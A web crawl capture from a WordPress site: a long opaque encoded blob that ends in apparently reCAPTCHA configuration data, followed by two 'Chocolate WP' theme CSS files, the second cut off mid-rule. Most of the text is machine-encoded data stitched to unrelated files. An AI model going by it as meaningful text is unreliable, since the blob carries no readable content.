wppMFcOBPhvCicKHPnd7wrvDvsKrwo/[base64]/Cl1wdX8KjNsKNecOaJcOfSMOUw4wOPm53ImDCq8ObTg/DlsKjw7fDv0LCg8OFw6xYVF7Dp27ClwxOwo8ZJ8KRGMOow6J9FRdCfMOuwpwjO8OvREDDpA3DpEYuH3VjVMK6woZWQcKfwoNMwp1lw7PChUNXwqcMQDfDkcKyVcKLMxPDpixLG0DDjFDChcOKfcO8HRsyb1vDuMOvwo3DiC3CtzQow6DCkwbCkMOXw4LDqMOCUsO+wp/DrcK4aisyGcKRw5zDo09cwq3DugfDg8OlKnjDiQpVW0svw5zCuG/CjcOkwq3DjD4swqp8w4gqw7U0UFHDrljDnsOPw6TDm8K3HcO5HWI7eT7CnsK7JzvDmXoMwoPCoVBNwow5BnhhXShKwqXCpcKQARAawpPDiFcaw4tFwrzDisOBZwbDgcK0wrvCo0XDlwd1w4XClcOZLMKrwo/Cq8O4w7twwrdOIcOrMcKgBMKWw5jDgMKmwqLDnFjClW3Dq8O9EMOnw4DChsOcDcO5wpwmaATCtS3Dg1Nvwr/CnztcwoTCt8OCFMOJI8O+PSfDjU/Cm8OiDsOmw5Vww4/DtsKowonDtEsHEsOXBAfCrinCiF7DlTfDvGE5w7IuOsKZw43Do8K2wr8VblXDoA5eakfClsOTW8KwJT1uw55XVcO0UMOdwrTDgcOcIDbDpsKswqfDsQphwp/[base64]/CrsKKw6s9wqTCu8K0ehBaCFVmworCvghiJzTCoHVkwonDs8KQw68ZT8O9w51Zwph7wqUbVwTDisKrwrxST8KSwqsKecKbwoRNwr/CpgE3F8KqwqTDkcOTw7gIwp/[base64]/Cr301B8Kzw7tnw7jCi3XDuMO1OSfCoUDDusO6QMOYEsK+wqvCkHQjw4k4wrRaIsKzwpVzwpLDkXHDmsKfTm3CqiEWfMOMMF/DgSwQAV5ba8OrwqnDpMONwoR5CnPDh8KvQRUWw6paOQDDgHzCrcK1WcK3aMKyRcKgw5nCownCpm/CmcOTw65Lw7ZSAsKRwp7CiirDhHPDmVvDk07DjnTCmUTDhwYwUl/CuBAEazRSMsKrVGTDsMO/[base64]/[base64]/DusO5w5VoW8O7AcOQw4AINErDk8KvcUXCvid1wr1hw4xHS3zCiVNUwqMgUgDCqRzCi8Oswrs6w5kgN8KjC8OKV8OLLsKCw67Dr8OkwobDolgxwoR9KAE7YjdEWsKYf8KhB8KvdMOtWD8GwoY+wp7Cl8KEHcODc8OowoFIMMORwrY/w6vDhcOcwph+w6IRwqTDpSg6Aw/[base64]/CjGbDnHEhw5DDg8KeEXfCgC42VcO0PcOIw5XDiwo+wp4Yw6jCpSBLKcOTwqTCh8O3wrHDrsK4wp5jeMKTwrwbw6/DqwB2cW8MJsKgw4rDosOkwq/[base64]/Cq3AGeSrCnDDDvMKXw4zDvMKzM8K0w6ExFcOCw6rDkcOERxDDrWLCv2JYwrPDugjCnMKPIjIFBW7ClcOAaMOgeQrCtnbCocOjwrsgwqHDqS/CqHE3w43DrGfCshDDuMOLTMK/wojDmB04AHTDoG0xXsOGWsOpCF9zPDrDtEkgM3rCiWN9w7JWwpHDtMOyNsOew4PDmMKZwpXDoUhOfcOyQFbCp10YwpzChMOlLV8hO8Obwqg/[base64]/DkcO3wrwBAgVVw6nClcK9IsODw48Bd0LDsiDCg8OZGcOeKH0Qw7fCo8K4wrwDRMOAw4MYN8Otw5ZDDcKOw7xsX8KxehwZwpNYwpzCtMOXwoTCq8K1UsOfwoDCg05rw4LCiWvCm8K5esK/c8KdwpAHK8KlBMKOw6ofQsO1wqLDmsKkQ107w7dkCcO1wrNbw44hw6jCjEPCvSzCgsOVwpHDnsKVw5DCrnvCk8Kxw5XCnMO0T8OUUW4eDlxoOHbDl0M7w4vCkWbCgMOnYQ5JVMKVShbDlSXCknvDjMOoNcOXfUbCscKqZS/DncKAJMOSNk/[base64]/CucKVwrTCrhDDkcK/fcK1w69mw7DCu0bCmMKGd8KDTEkaIMKAwojChX1Oe8OlfMOHwp4ndMOaN0sPCsOJCMOjw6PDpGJMLU0iw6fDp8KGMmzCpMKNwqbDlh3CvnrDl1TCtiQ8wozCu8KSwoTDjCkVDG96wrpNTcKAwpYNwrnDuR/DgiPCs09bej7CocKjw6DDicOwWAzCgnrDnVnDlzHCtcKQZMKhLMOVwq5JI8Kuw6VSXcKTwqAVe8OJw50zTHB2L2zDrcOcThrCgj/DuTXDpQLDuBc1KMKTOAkiw4fDvcKIw4U9wqwJN8KhRg3DnH3CjMKAw6UwdnvDg8KdwqonfMOPwqnDnsKCdsOHwqnCvBE7wrLDpFxbBMORwpLCl8O4FMK5CsOrw6guesOew558X8Kmw6XClgjCpcK4dn3ChMKpA8OlbsO7wo3DnsOzUX/DrsOHwrvDsMOaU8K/[base64]/[base64]/VsKKw7/DsxbDm8OTw53Dm0w/EyJYw4jDjcKXNMOVTMKiw5YTw5jCl8KHWMOjwrtjwqvDoxBYMhRnw6PDhV8rDcOVw4EOw5rDrMOeahV6DsKuHwHDvkDDuMKyUMOaMj/CqsKMwo7DoknDrcKkbF15wql5UkTCgCYYwpBGCcKmw4xaMcOzei/[base64]/[base64]/wq/ClWjDq3vDscKZIWR1wrjDu8KiwozDncOOAcKiwqw1aHnDmCBqwrfDrFU1UsKQS8KIdwPCosKgBsOWesK2wqplw77ChFnCq8KtV8KPbMO4wq4GGMO6w4hzw4DDmcKAXTcmV8KCw7NgeMKBXH3Dq8OfwrhJRcO/w6HCjALCilY6wp0MwpFiacKsKcKNMSnChwNkUcO7wr/DqcKzw5XDu8Ksw6XDiQTChkbCusOlw6jCucKjwqzClDDDq8OGJsK/WCfDkcOWw7LCr8Oiw7nCjMKFw68BT8K6wo9VdQ0QwoYnwq4DKMO5w5bCqxrDqcOmw5HCgcOySnpQwodFwrfCk8KswqdtEMK9HEfDtMO3wqbDtsOGwoLCkjvDngfCu8KAw5PDj8OOw4EuwrRaMsO/wpcLwpB8G8OfwrMyR8OJwpgYcsODwrJkw703w4fClhfCqTbCsUPDqsO5K8KlwpB0wpfDs8O+D8OJBD0BCMK3QBgpcsO/IMKLScO0bMODwpzDqV/[base64]/[base64]/JsKrw73DvsK+McOYwqfCv8Kyw4Iaw5Axw4Q5TcOtQgxtwrTDrMKQwq/Ck8Okwo3Dvm/CgWjDnsOHwp14wpTCt8K/bsK5wppbf8OHw7bCkgQ7DMKIwrkvw6krw4LDoMOlwo9+E8KrTMKiw5zDtSnCszTCiSV7GAcIEi/Cg8KCOMKpHWRGaUjDtC8iBS8/wr4/fQzCtXc+cVvCmCdbw4Itw5tUZsOTacO8w5DDkMO3W8OiwrEbEHUGOMKzw6TDtsOswqwew6wfw6/[base64]/w5TCq8Oyw7g2wo/CrcOawr5Sw6fCkMKfDEBZcgppJsK9w73Dn2U8wqcIHFTDpMOcZ8O8GMOqUR5JwobDlwJ8wp/Cji/DpsORw7IwZMO6wqJ4fsKdbsKTw6Qaw4HDlcOUZxbChsOdw47DscODwpDCncKMRRs1w7AmSlPDkcKtwrXChMOjw4/Co8OuwobDhibCmxsWwpDDtsK5DFdXcSLDvDFywpnCrcKjwq/CqVTCtcK4wpNnw6TDksOww61vVMKZwp7CrT3CjTDDrlEndknCkzAfdTd7wqd7bcKzeD0XIynDrMO8w6lLw4liw43DrTrDgEbDvMKZwrvCoMKUw5c2U8OCbsOZdn9pD8Olw7zDsWQVbm7Du8OZBV/CtsOQwqciw7LDtSXCo37DoVjCkQzDhsOFScOtDsOUM8OOLMKJOU8lw7slwoVfVcOOHMKNHjIJw4nCicKmwr/CoQ12w5RYw7/DoMKvw6kzW8OEwprCijHCpRvCg8Otw49FdMKlwp4Tw47DsMKSwrPCtCrCvWEMK8Oyw4dwRsKASsKcVAwxXlBswpPDrcO1URRqf8Ojw7sHw645wpIQHhsWGWwkUsKWQMOOw6nDocKbw4jCnV3Dl8OhAcKpPcK3M8KXw6zDvsOPw4/CoyjDinwhAgx2WHTCh8OMQcO1ccKGGsKlwqUEDFpBbEXCjSzCq3R2w5/ChERjJ8OTwpnCmMOxwpR/wp80w5nCq8KXwpLCo8OhCcKOw4/CicOcwp8FSArCjsO0w5bCosObM1/DucOCw4bDp8KPIQbDgh8mwplnPcK7wpnDlCxDw71+c8OKSlB5aUxgwojDukIIDcOPccKkJ3U2amVWacOFw67Cn8KkR8KLJgxGAHrCkhM1anfCg8OBwozCgWTDjWDCpcOEw77DtgTDmR/[base64]/CnB3Ch8O7IH/CjlXChXopwq7CqsK0E8OVwoMRwrwUBQExwrU0CMKAw6g1NXULwo8owrTClkbDjMKJDGY0w6HChQx4H8OCwqnDmcOawprCniPDtcKbQmt1wqfCgzNlGsKow5lIwofCjcOaw5tOw7F/woPCg0J1bBbCv8OQDCZkw7rCgsKeFwdzwpLCqzXClToNbwnCtUhhMgTCpGfCiwNTD3TCrcOjw6rDgznCpm1QAsO4w4UYPcOZwow1w6zClMOEEC1OwqDDqWvCgBPCjkjCrho2acOgM8KPwpc0w4fDnj5cwq/CssKow6fCqQ3Cgi9VGD7Ch8O6w5AqFm9qUMKsw4jDpQvDih19WT/DssOCw7bCk8OITsO8w6/CljUPw7pFXDk2fnLDqMOpLsKgw7BCw4LCsCXDp23Dt0ReXMKWZ3J/[base64]/Cmg47woTChDMTwpPCg8KcwqN4wqpqanvDncKXw58IAXVGU8KZwqrDjsKmH8OSOMOowpVjFMKKw77Cq8KYHDIqw7vClBsQURN0w7XDgMOVOcOFTDrChX1dwoR3GEPCk8O/w59RQj9YKsO3wpcTYcKuLcKDwpRZw5pfRgHCq3xjwq/[base64]/ChBhFT3hjFDzDiXrCgAEWWmBRworDjWLDvm9vKj8SCUFxR8K7w7RsdxXCsMKGwpcFwrhZcsOtD8KDLjx4X8K6wqhAw45IwoXDp8KOc8KVPmzDn8O8JcKnw6LCqjtNw57DkE3CoS/CtMOuw6PCtcOhwqoRw5QeUCciwoklWgVawrnDocOSKcKUw5fDosKtw7sGNsKUKykPw71sfsOEw48hwpJYesK7w7UFw4cJwp/[base64]/DmEMswrjDlgnClVTDkhskwrjDgMK9w6B7eR/CuzLCvsOBw7gfw4XDvsKPwqDCmETCrcOkwpDDtcOIw7osLVrCiVLDvzgqO27Dmx8Dw709w7PChFDCi2LCkcKxwpLCjwwrwojCkcKtwpN7YsObwqtCE1bDh10OGcKLw64nw5TCgMOCw7XDj8OGJgzDhcKdwq/CggvDvcKHGsK/[base64]/ZMOqQCfDil9cd8KWwpkwwqDDgcKbLnx6B0BEwrR+wrwNK8KTw4pAwoPDlmRhwpvCtm9kwpPCpi9FDcOBw6HDisKLw4/[base64]/DoE3CizRPw4nCoMOxwolHAsKWKH7DtcOCNMOYaCHCpEXDoMKsXz0zNTnDgsKERk/CnMOqw7rDnQ/[base64]/Cq0EkDy8Qw6NfKEBnw5Alwr/Dq8KTw5kBasKbw6EeFVJuJWTDjMKRa8OJBcKzAQA2wr4FL8KbWDpYwpgVwpUXw5TDsMOEw4A3bgPDv8K4w4TDjDBoEVQCZMKLOFTDucKBwoRWZ8KLe1gmGsOhd8ODwoM7XVQ0WMOdU3LDtw/ChcK1w5rCm8ObYMOmwpUew4rCoMKNPy/[base64]/[base64]/[base64]/CjMKQYcOaainCmTUVw6DCp8KNw4/[base64]/CgMOywoXCiXdEIMK4wqARbU/[base64]/[base64]/CucOQUsKkwqvDg8KgAMONwrpHw5TDtVZ6LcK/w7ZWACvDoFfDtcK+w7fDqcORw7s0wqXCoQI9J8Omw41/[base64]/CvyMPL8OJw7LChFvCkCkjw7MowogMJsKNVjIRwpjDg8OyP0ROw6U8w7bDhCViw47DowAIalLCszQbO8Kxw7DDimldJMOgb1AUHMOEICUJwoHChcK/UGbCmcOcwr7ChxYqwpTCv8Omw5JOwq/DssOVE8KMCQFAw4/CvR/DoEwWwqzCkQo8wrHDvMKDfHUYL8OPFzlRUVzCuMKkR8KowpjDrMOfTH0TwoB9AMKgSsO2D8OTIcOCO8OTwq7DlMKEFSjCkA99w6fDqMKEM8KBw5gswp/[base64]/[base64]/w4djZgcyPiLCoRkBDRvDpyfCulsnwoQdw5nCvDoRfMK+IcOvG8KWw4PDj0hYOVnDiMONwqcpw7QBwrrCl8K6wrVbSHAGIcKgdsKqwp5Fw4xiwpAKDsKOw6FWw6l4wowTw7nDicOdJcOtcC1pwobCh8KiBcO0BxjCp8O+w4nDpMK4wrdze8OEw4jCnn/CgcK/[base64]/Dv8KDPxkWbMK8LivCiMOXwopgw5xpwrQFwpbDhsOEYsKVw7DCpcKpwq8RXGfDg8KtwojCpcKeMH9dwqrDhcOjElXChMOPw5vDu8K4wrDDtcO7w48NwpjCuMOXVMK3UsOiGVDDn0vCqsO4HC/CtcKVwr7Di8OFSG8VKCclw61Bw6d7w6JBw413UV7DlzPDkBnDg0ZpBcKINxw3w5Iwwo3DqBfDrcOYwo1lasKbHyXCmTfDh8KASXzCg2HCuTUwX8O6dFQKYXLDvMO1w48Kwq0bS8Oewo3CmV3DssOaw5kMwobCsX/DiycWRCnCpWw+U8KlO8KYJMKWQ8OqHcO/dWrDtsKEJMOvw7nDuMKyIMKLw5NtA3nCoWvCki3CgsOCwqgLMEnDgT/CmnYtw459w5QEw7FdRUNrwpoPGMOUw5Flwop8QV7CkcOaw7rDhcOzw789ZAzDng03BMKwdcOVw40TwpjChcO3EsOvw6PDhXjDgxfCggzCnGbDrMKqLF/Dmw5LDifCgMODwqfCoMKZw77CvMKAwqbDpCQaVgRDw5bCrQ8yFCk6PAY/fsOyw7HDljEaw6jDpB1xwrJhZsKrRsOrwpvCs8OXSCfDksKsF3kgwo/Dm8OnYSMXw6MjdsOowrHCo8Onw70fwpN/[base64]/CmcKFwpbDgsOuw6/DrH0wwpnCklTDiMOiwoPDuFFNwqhkDsKNwpXCkk9yw4LDscKmw7RjwrvDmXbDqw/DpW/CmMOKwrfDpT/DjMK7fMOQXxnDhcOMeMKaHEtXbsKfX8OFw4vDs8KrU8KowrPDlMKDfcOlw6I/w6LCiMKUw4VKPEzCqcKlw6FwR8OIfVnDu8OXAwTDqiMob8KwMnfDsFQ4PMO0U8OAUMKyeUsRQw4+w4HDl0IuwqA/C8K2w6XCvcOuw69Aw5xtwqXCusOSL8Ocw4NqYgHDocOsfsO1wpsPw4lAw4nDsMOawqIVwonDvsKgw611wpXDkcKwwpHDlcKjw551F3PDm8OsBcO9wr7DolpWwqzDi3Zbw7MGw7hELMKwwrIjw7Nrwq/CixBCwrvCmsOebEvDjBkWAQkEw6hXKcKhUyk0w4NBw4TDhcOjNMKXccO/YRjDpcKfTwnCisK/DXU+P8Oaw57DtCfDjEsUOsKNMlTClsKxJQ4VYcOBw4DDl8OwCmJlwqzDmh/[base64]/Dmj/DhjVFIcOzwoFiHsO+XU7DgsKmwotywrjCm8KgQhzDlMOqwpgFwpkVw4jChnZwZMKTMQNpW07Cp8K9MD0PwrTCkcK0PMOhwoTCnzg2XsKGacK/wqTCoStcByrCr28SbMKuT8Otwr5fOEPCgsOgJjJfQAhsSQVFCcOtPG3DgzrDv0gqwpTDtH1pwoFyw7nCikPDuilgBUrDicOcYGbDoVkCw6/DmxHDg8O/bcKlFSJCw7bDgGLCvFZCwpPCr8OMNMOvW8OLwqDDjcOYVGlFGGzCqMK0GRTDk8K9GcKDccKIVwLCqnhxwpXDjhfCuF3DsBggwr7CnMK4wp7Cm3B0WsKBw4IDd1sZwoJXw6EKH8ODw5USwqATBXB5woNnZ8K/w5nDhcOuw7MsLsKIw5TDqMOBwqgFPCHCi8KLbsKbcB/DizoKwovDkz3CoSJFwovCh8K2K8KBGAXCpsK2woY+KcKWw43DlyV5wqIGB8KUV8Orw63DiMOQG8KHwp5FDcOEIcOnDkZawrDDjzPCshLDkD3CqH3ClgQ+I3o9AUt9wqrCv8KNwolVCcK4RsOSw5DDp17Ch8OXwoUbF8KcfnF/wpp/w4YjaMOrGjJjw4g8P8OubMOTQ1rDniB1C8O2F3XCqwRcC8KrccOVw4gRJMOQSMKhXsOHw5puSR4hNzPCqmDCpg3CnUU6AwDDr8KJwrfDncOCLTXDpD/CiMKBw73DhC7DgcO7w5t4YQXCtURPNVzCsMKSKmVwwqHCl8KgTWxtT8KrRVbDnsKVYEjDt8Kkw6pgLGd8G8ONOcKVMxRsOWXDn3/CvAQ7w63DtcKiw7RuVBnCm3ZYSsKXw4rCkg/[base64]/Dpis/[base64]/CrMODwrlXw7TDhcKGbTd+w5DCh8Kdw7gUc8KJRzszw7gicEjDr8OWw6h/AcO7eSNqwqTCu1U+I09YXcKOwonDp2d9w4sDVsKfGcOhwr3DrULCpC7Ct8OjZcORVjvCm8KVwqnCgmcCwotfw4kjLcKiw4QCfC/ClXAsfDdEYsK/wpvCknpzfGtMwqLCu8KrDsONwpjDnCLDn1bCj8KXwodEWh1hw4EeGsKYK8OUw7/DgngOIsKBwpFOMsOWw6vDhEzDm3fCrwcCe8OgwpAWwqlGw6F5aAfCnMOWekEhLcOOWk8SwoAwSW/Di8KkwooTS8OVwoclwqfDv8K2woIZw6zCtRjCqcKkwrsLw6rDpMKWwpxuwpQNfsK0EsK3GmNVwpDDmcOJw73DrlzDsjQ0wrTDtDc5OMOwHVgrw70qwrN3GT/[base64]/Ch8OEw7HClV9Ow7LDj8KwMytsesOGIMOsw4fDiQLDicOWw4PCtsOcHMKsQsK6DsOqw43CgmPDn0Ziwr3CvUJEAzIuwr89cGIpwrLDk3HDtMKmPsOSW8OIf8Onw7rCk8KEdMKsw7vClMOKXcKyw7bDuMKufh/[base64]/CpMKGOBFcKcOtOMOQSj3Cr1HCpMOvw7YvE0jCsxtAwq9HDcODdhwqwpXClsOmbcKDwqfCkEF/[base64]/wrZLw4dXDMOlFEgCw7bCpMOkwqvDvcKoTAxuwpXCnsOUwqZcFQ/[base64]/DtzphF2wRccKVIcOfHnZ4w6vDu3Jgw5DCnAh2P8KQYSXDpcO5wq4IwrxJwo0zwr3DhcKBwqPDrxPCmE5BwqxGVMOOEE/DtcOubMOnHSXCn1sYw5nDjFLCqcOcwrnCuUVfRQPCt8KCwp1efsKuw5RJwpfDt2HDhxQ+wpk5w7cgw7PDkihcwrUXH8OUIBpIU3jDkcKhPFjCvcOgwr5xw5ZCw5/CqsOkw6hoLsOdw58TJC/DvcKowrM1woEIWcO1wrtFBcKwwpnCoEPDgm/Cq8OHwpRnencxwrxLXcKCRVQvwr0ONcKDwonCpGJLFcKuH8K1XsKLRcOsdAzDvVTDh8KPScKkSGNAw4dhAhDDv8K2wpY7VMKUGMO/w5HDsC/Cjj3Dll17JsKaGsKOwqPDilTDgzlnVyHDjlgZw6FXw7tHw4bCrEjDuMOlMiLDvMOAwq9LPMKsw7XCp3DCp8OIwqIuw4pdQsKrDcOAMsKtVsKfJsOTSFPCukLCi8Onw4nDiyDCtgEew4gWM1vDrcK1w5XDicO+cGnDgx/Dh8O1w5DDgm40bcK8woxRw5nDnCzDs8KMwqkPw6wudWXDgD4sSzvDtcO+UsOiAcK2wr3DpBp0fMOkwqQqw7vCsV4xcsO3wp5mwpXDkcKSw6xGw4MyIQpDw6YJMEjCk8Kuwosfw4/[base64]/CnMKiwrTCozoPw59Uw65Bwq7DuBREw4cbGBAvwrgrT8OCw6bDtlUqw6UjFsOkwofCh8OnwoHCh05EYkATCA3CicKcbRnDuUI4WcO4eMOhwrEswoPCiMO/O1V6esKAeMKVH8Osw40mwofDtMO8HMKkLsO9w45BXj5Pw4gmwr1JQxIjJXvDscKIeFXDiMKQwqnClg3DkMKpwq3DhRILcxYvw4fDkcOJFEEywq9ePgA+HVzDvlQ7wqvCjsOxBAYXSm9Lw4bCixXDlwDClMODwo/[base64]/[base64]/CimIAZ2Iyw67Cu1PDucKKMSvDucKuwrNuwo/[base64]/DjCXDmcKoXnZDw6dAw6VAITDDuMOodhTChDQRwodxw74EV8OzTSkgw6vCocKuF8KEw4Vew409cCszWTfDqmgaL8OAXhjDucOhc8KbbHYbG8OCFsOdw7rDiCzDk8KwwrgywpVaI0V/w4jCrSoQRcO+wpsCwqHCrMKyHk0Hw6bDsWhTwq7DpzZ4In/[base64]/[base64]/w67Cp8KLwqxEdng3wrbDtMKVVg9rFTzCrxdFT8O4bcOGBUxUwqDDn1PDpcKoX8OAdsKeIcO2ZMKTL8OpwpNxwrx+PTjDoDYcKkXDtTTDvC0ewoh0KSRqHxkALy/CnsKWacONJsKsw4HDsQ3CjgrDlcKdwqLDqXNUw47Cr8O/w5JbecKIYMK7w6jDowjChlPDkmorOcKbKm7CukxLHcOvwqomw68Fb8OvXG82wo/CthNTTTpHw6XDgsKRFCHCq8Ocw5vDk8OSw7tAHAdHw4/Cu8KGw5gDfMKvw7DCtMOHdsK9wq/CmsOjwpzDr1M8bcOhwqtxw5UNGcKtwp7DhMKRLXXDhMO5bBDDncKeOA7DmMKbw6/DvCvDikTCgsKUw58fw5/[base64]/Dn0/DqFzCpVQBw788wrvCp2lNIFHDtnLCucKZw4p4wrlJFsKxw5bDv1vDp8Odwq1yw7vDq8ONw4PCsCDDnMKrw55KFMOLMQ/DqcOxwpokcF0uw51ed8KswojCtlnDuMKNw4LCng7CmcOfclHCsG3Cuj/DqAdtMMKReMKxeMKTWMKyw7BRYcK3Yl5mwrxyM8Oew5nDjUgZHGRmRlgjw5HDvcKyw6BuW8OJMB84WDBYRMKKDVVwKB4HJRRIwqwSYsOtw48Aw7bCrcO1woxjYCxpP8KSw6BZwoDDs8OOZcOFW8Ofwo7CjsOAfUpZw4TCosKMNsKJNsK+wpjCsMO/w6lqZGQ4TMOSWjB+IkIqw6XCtcKFaUtrTnpKJcO+wr9Ow7BHw6kxwrkqwrDCnGgPJsOMw48SQsKgwr3DvC5vw63DhVjDr8KKY0jChMK3Fi4ZwrNow7FBwpdMXcOoIsO/H07DssOhN8KxAnAxWsK2wpgZwpwGN8OYOSdrwr3CoDEfH8OucV3DvkHCvcKww5HCvyQfQMKCQsKleRXCmsOuCQrDosOda27DksKLZT3ClcOfIQfDsTrDvy/Dug3DrXDCsSRrw6fDr8OnZcK9wqEmwq9jwpnCgsKQGWJRCixBwr/DgcKAw5MKwo/CuGXDg0EoA1/[base64]/Djx85d8Olw6XCkcKUw5wsw5NLw6FswozDsMOjXsOuGMOJw70KwqYPHMKXA3cuw7DCkw4dw6DChxkxwpfDlH3CsFIYw7DCkcOzwqlMJSHDmMOCwqAnHcOJQMKqw6wrPcOiFG8iel3DnsKMe8OwNsO5cSNvVcOHEsKmQ1ZAFi/DjsOMw5U9HcOhGwoPLGQow7vCk8OBDFXDsCfDrBzDnCTCvMK0wrg3I8Ofw4XClCnDg8OSTQjDu2caUAZWScKgNsKzWTvDrS5Zw7AELinDocKTw7LCjMOiOhIHw57CrWxMUhnCpcK6wrXCscOkw6vDrsKww5LDhcOQwopWck/Ct8ONNHw5AMOiw4wlw6zDmsOUw6TDrknDj8KHwpPCs8KewpgTZcKHC0zDksKnc8KJTcOAwq3DhhRMw5FfwpwqC8KBCBHCksOPw6zCpF/DgMOSwo/DgcKqThd3w7fCvMKTwpXDjUpzw51wb8Kiw7ErKMO1wolqwrhaQG1bYnzDkz9DVwBMw79Cwq7DucK0wrjCgghBwrd5wr8IDGAFwo/DjsOdWcOTQcKcXMKCUjM5wqR4w7DDnnnDtQnCr3MiBcKawrx7K8Oiwq9+w7/DrBLCu2Mxw5PCgsKKw7jDkcOnH8Ogw5HDqcKVwqwveMOyLWptw5HCqcKXw6zCkmghPhUZTcKfA2jCrMKnYinCjsKEw6/DrcOhw7bCqcOtFMODwrzDs8K5M8KxbsOTwqg0Ig/CuFJPaMKDw6/[base64]/FU7Clw19FcOKSATDlcObwqRYenN2wpgvwps5UX/Cu8K8YlBwMlA0wofCmcKvFG7CgmPDujVeUsOZXcKswpcvwrnCmcOTw4LDhMOYw4QrP8K/wrRKFsKMw6HCr1vCmcOQwqLCvlNMw7LCs3fCkTPCn8O8VSLDsEZKw67Cii0dw5rDhMKWw5nDmmnDuMOlw5VSwrjDpFPCr8KVfBsFw7XDszfDhcKGQsKPbcORK0/CrVVeK8K2fMO7WwnClsKawpJuKnPCrXcCH8OEw7bDiMKJQsODE8OibsKow7fCkhLDnE3DkMOzfcO8wqMlwpXDsRs7LhHDuUjCtWp1CQg4wonCmW/CosO4cmXCuMKhTMK9fMKydWnCqcO6wqPDq8KCUyfDjkDDom4Iw6HDusKIw4DCtMKkwqxuYRrCvcKawpB4McOAw4/DlQ3CpMOIwoXDk1ReUMOVwoMfH8KgwoLCnldwCnfDm1Aiw5/DlcKWw44vUi7DhAMmwqTCnywqe1jDnjs0aMKzwrs4F8OQfjprw6jCusKxw6TDjMOnw6LDg23Dn8OXw7LCvGDDn8Ojw4/CmMKiw7N2Cz/CgsKsw6bDk8KDADA9Q0zCisOew5gwbsOkc8Ocw7JNdcKJw5p6w5zCj8Kjw4zDjcK+wrzCmlnDqxDDtEbDjsOdDsKMKsORKcOrwrHCgcKUC3/Csh41wr07w485wqvCsMOEwoJzwpbDskU9Lycsw7lpwpHDkCfCshxNwpHCvFh6Kw3CjW5mwqHDqivDpcOoHHh6IsKmw5zCicKRwqUDH8K0wrXCjD3CtHjDvxpkwqVPNnF5w7BBwolYw5ILFcOtcj/CnMKCaiHDqzTClSHDgsK+bAgFw6LClsOgDDrDucKgf8KLwpYgScOXw68VbX1heycFw4vCm8OHc8Krw4bDjsO8c8Olw5FSC8O3C0/Cv0/DnG7CpsOLwpnDnigjwodBC8K+GcKkGsK2FsOJUR/DkcONwq4YEAjDiRc/[base64]/CiMO/woEnw5TDn8KaK8KKwppfw4YKfCYUOT9kwr/CgMOGLCfDvsOCdcK2DMOGLyrCusOzwrLDpHQUX3nDk8KYfcOrwpI6bGzDpVhPwqnDpDrCgl/Dm8OIYcKVUXrDtQHCuzXDqcKYw43Cs8Ovwq7DqAEZwrfDt8OfBsOlw5Rbf8KLacKOw44RHcKjw7lkYcKbwq3CnSgTJxjCqsK1aTZXw55Yw53CnsKdIsKXwrsEw4nCkMOBEU8EB8KSIMOlwoLClVPCpsKTw6HChcOdIcOEwqDCisK5UA/[base64]/Dj2nDr8KYJxxfw7AfwoPDksOSwq3Cm8O+w5F/w4nCq8KfAXTCkVnCo01yGcOZTMO6OD9wPzHCiFQXw5huw7HCrEw\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8_3kaAAAAANj0xDuRAzYugEOhsByXWqn6S8FT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://hreinsyn.is:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dMlRX0GXwB3yRJh30phe43m3yFUTsrmi/VmFzJbWI/Y\\u003d\x22,1,0,null,1,1768753641739,0,0,[114],null,[75,171,99,173,157],\x22RC-Hc1ua-uUQWufXQ\x22,null,null,null,null,null,\x220dAFcWeA7ZXAhrgOGJDE8NtqeksEM3-1NwrDyYULGUp_MsgH3_dRCo9_iKkYmgO3Hl9ciSrXOYGgrO_Mh3w-yvsatuFrl1pnDbPQ\x22,1768836441673]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/style.css
body_size: 891
content:
/* CSS Document */

/*
Theme Name: Chocolate WP
Theme URI: http://themeforest.net/item/chocolate-wp/299901
Description: If you need clean, light and minimalist theme, Chocolate WP is definitely... not your choice! :) It is refined and elegant template with complex and precise combination of light gradients, shadows and rich functionality. It was created to serve you as unique showcase of your works with strong blogging component powered by Woo Tumblog (for Tumblr-like posts) and Express App (for simple posting from your iOS-device). Now 100% Responsive with NEW unique 3D Slider!
Author: Dream-Theme
Author URI: http://dream-theme.com/
Version: 3.1.1 (Dark Chocolate)
Tags: full-screen, responsive, 3D, slider, slideshow, video-homepage, masonry, unique, creative, portfolio, gallery, photo, albums, photography, multi columns, fluid, fluent, custom background, threaded comments, translation ready, editor style, custom-menu
License: This WordPress theme is comprised of two parts: (1) The PHP code is licensed under the GPL license as is WordPress itself. You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://codex.wordpress.org/GPL (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
License URI: license.txt
*/

.wp-caption {}
.wp-caption {}
.sticky {}
.gallery {}
.bypostauthor {}
.alignright {}
.alignleft {}
.aligncenter {}
.alignnone {}

--- FILE ---
content_type: text/css
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/css/media.css
body_size: 2267
content:
/*[5. Media responsive]*/
@media screen and (max-width: 999px) {
	#thumb-tray, .but-play{
		visibility: hidden !important;
	}
}



@media screen and (max-width: 997px) {

	html,
	body {
		min-width: 768px;
		overflow-x: hidden;
	}
	
	#bg {
		margin-right: -14px;
	}
	
	#top_bg,
	#aside {
		display: none;
	}
	
	#holder {
		width: 720px;
		padding-left: 0;
		margin: 0 auto;
	}
	
	.big_gallery {
		padding: 20px 0 20px 20px;
	}
	
	.multipics {
		width: 720px;
		margin-left: auto;
		margin-right: auto;
	}
	
	#header-mobile {
		display: block;
			-o-box-sizing: border-box;
			-ms-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
		box-sizing: border-box; 
		padding: 10px 24px 10px 10px;
		margin-bottom: 14px;
	
		border: solid 1px rgba(3,3,2,0.8);
		border-left: none;
		border-top: none;
